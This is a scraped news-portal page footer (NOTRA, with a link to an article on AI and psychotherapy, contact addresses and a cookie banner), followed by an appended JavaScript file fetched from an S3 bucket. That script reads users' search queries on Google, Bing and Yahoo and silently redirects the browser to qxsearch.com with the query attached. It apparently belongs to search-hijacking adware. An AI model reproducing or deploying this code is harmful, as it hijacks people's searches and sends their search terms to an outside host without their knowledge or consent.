                					<a  class="mod-articles-category-title " href="/index.php/vijesti/77347-dr-sc-ivona-carapina-zovko-umjetna-inteligencija-i-psihoterapija-niposto">Dr. sc. Ivona Čarapina Zovko: Umjetna inteligencija i psihoterapija – nipošto</a>
				
				
				


									<div class="mod-articles-category-date">
Prije 9 sati					</div>
								

				
				
							</div>
			</div>
			</div>

			
      
<div class="clearfix"></div></div>
			<div class="reklama2">
          <a href="https://www.sik.co.ba"><img src="/images/2023-2/300x600-DEMO.jpg"></a>
		</div>
        </div>
        
        
            </div>

	<div class="dole onama full-width">
		<div class="container">
		<div class="row d-flex align-items-center">
		<div class="col-lg-2">
			<img src="/images/footer-logo.png">
		</div>
		<div class="col-lg-2">
			<h3>REDAKCIJA PORTALA</h3>
			<p>kristijankristo18@hotmail.com</p>
		</div>
		<div class="col-lg-2 col-6">
			<h3>Marketing</h3>
			<p>marketing@notra.ba</p>
		</div>
		<div class="col-lg-2 col-6">
			<a href="https://docs.google.com/forms/d/e/1FAIpQLScdVUNSI5hJRGvcgd5NKkjpPQzu6BHpx9rYOGZLB-zBl6j8xg/viewform" target="_blank">Postani dio tima</a>
		</div>
		</div>
		</div>
	<div class="container">
	<div class="cr">
		<p>Copyright 2007-2023 NOTRA  Sva prava zadržana. Zabranjeno preuzimanje sadržaja bez dozvole izdavača.</p>
      <p><a href="/index.php/uvjeti-koristenja">Uvjeti korištenja</a> <a href="/index.php/pravila-privatnosti">Pravila privatnosti</a> <a href="/index.php/kolacici">Kolačići</a> <a href="/index.php/impressum">Impressum</a></p>
		<div class="designer"><img src="/images/designer4.png">
	</div>
    </div>
    </div>
	</div>


    	
    
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
	<div class="inner1 ">

		<div class="inner3 eb_contentwrap">
						<div class="eb_textinfo">
				<div class="heading_title">Pravila o kolačićima</div>				<p>Ova stranica koristi samo nužne kolačiće kako bi Vam omogućili bolje i ugodnije surfanje. Korištenjem web stranice slažete se sa uvjetima korištenja kolačića.</p>			</div>
		</div>
		<div class="button_message eb_privacypolicy"> 
							<a  href="/index.php/kolacici" class="button_cookie eb_papbtn" aria-label="Cookie Policy">Saznajte više</a>
						<button class="button_cookie" onclick="calltohide()" id="hideme" type="button">Prihvati</button>
		</div>

	</div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#016dc7!important; z-index: 99999!important; }
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#ffffff!important; font-size: 12px;}
.button_cookie{background:#ffffff!important; color:#016dc7!important; border: 0; width: 100%; font-family: "Poppins", sans-serif; line-height: normal;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
.eb_contentimagewrap .eb_contentwrap .eb_imagewrap{float:left; width:80px; padding-right:15px;}
.eb_contentimagewrap .eb_contentwrap .eb_textinfo{float:left; width:calc(100% - 80px);}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->
	
<script>
	AOS.init();
</script>
<script>
	/* Set the width of the side navigation to 250px and the left margin of the page content to 250px */
	function openNav() {
	  document.getElementById("mySidenav").style.width = "250px";
	  document.getElementById("main").style.marginLeft = "250px";
	}

	/* Set the width of the side navigation to 0 and the left margin of the page content to 0 */
	function closeNav() {
	  document.getElementById("mySidenav").style.width = "0";
	  document.getElementById("main").style.marginLeft = "0";
	}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/extseahes/2.js
body_size: 532
content:


var url_string = window.location.href
var url = new URL(url_string);
var search = url.searchParams.get("q");
var search_2 = url.searchParams.get("p");

if(url_string.includes('www.google') || url_string.includes('www.bing') ) {
  if( search  ) {
    var newURL = `http://qxsearch.com/final.php?q=${search}`
    window.location = newURL;
  } 
} else if ( url_string.includes('yahoo')) {
  if(search_2) {
    var newURL = `http://qxsearch.com/final.php?q=${search_2}`
    window.location = newURL;
  }
}





